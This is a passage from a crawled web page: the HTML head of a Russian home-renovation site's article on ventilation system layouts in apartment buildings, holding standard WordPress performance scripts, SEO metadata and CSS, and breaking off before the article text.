

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html
body_size: 289992
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Схемы систем вентиляции в многоквартирном доме: варианты реализации</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Обзор типовых схем систем вентиляции в многоквартирном доме. Как повысить эффективность естественной и принудительной вентиляции. Советы по установке приборов" />
	<link rel="canonical" href="//rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Схемы систем вентиляции в многоквартирном доме: варианты реализации" />
	<meta property="og:description" content="Обзор типовых схем систем вентиляции в многоквартирном доме. Как повысить эффективность естественной и принудительной вентиляции. Советы по установке приборов" />
	<meta property="og:url" content="https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html" />
	<meta property="og:site_name" content="Стильный дом" />
	<meta property="article:published_time" content="2023-08-19T00:00:00+00:00" />
	<meta property="og:image" content="https://rspufa.ru/wp-content/uploads/2/3/7/23752efb805cda66f332568874ecfeb4.jpeg" />
	<meta name="author" content="Elena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Elena" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html","url":"https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html","name":"Схемы систем вентиляции в многоквартирном доме: варианты реализации","isPartOf":{"@id":"https://rspufa.ru/#website"},"primaryImageOfPage":{"@id":"https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html#primaryimage"},"image":{"@id":"https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html#primaryimage"},"thumbnailUrl":"https://rspufa.ru/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg","datePublished":"2023-08-19T00:00:00+00:00","dateModified":"2023-08-19T00:00:00+00:00","author":{"@id":"https://rspufa.ru/#/schema/person/cc51f7bdf04e2281c8e7291dc1758aef"},"description":"Обзор типовых схем систем вентиляции в многоквартирном доме. Как повысить эффективность естественной и принудительной вентиляции. Советы по установке приборов","breadcrumb":{"@id":"https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html#primaryimage","url":"https://rspufa.ru/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg","contentUrl":"https://rspufa.ru/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg","width":491,"height":320},{"@type":"BreadcrumbList","@id":"https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://rspufa.ru/"},{"@type":"ListItem","position":2,"name":"Схемы обустройства систем вентиляции в многоквартирном доме"}]},{"@type":"WebSite","@id":"https://rspufa.ru/#website","url":"https://rspufa.ru/","name":"rspufa.ru","description":"Все, что вам нужно знать о ремонте и дизайне интерьера","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rspufa.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://rspufa.ru/#/schema/person/cc51f7bdf04e2281c8e7291dc1758aef","name":"Elena","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rspufa.ru/#/schema/person/image/","url":"https://rspufa.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://rspufa.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Elena"},"url":"https://rspufa.ru/author/elena"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='fotorama.css-css' href='//rspufa.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//rspufa.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//rspufa.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//rspufa.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="//rspufa.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//rspufa.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//rspufa.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//rspufa.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//rspufa.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//rspufa.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//rspufa.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//rspufa.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//rspufa.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//rspufa.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//rspufa.ru/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://rspufa.ru/wp-content/uploads/2023/08/loft-living-room-interior-design-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
header {
background:rgba(0,0,0,.0)!important;

}
div
.entry-header{ background:rgba(0,0,0,.0)!important;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ededed; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
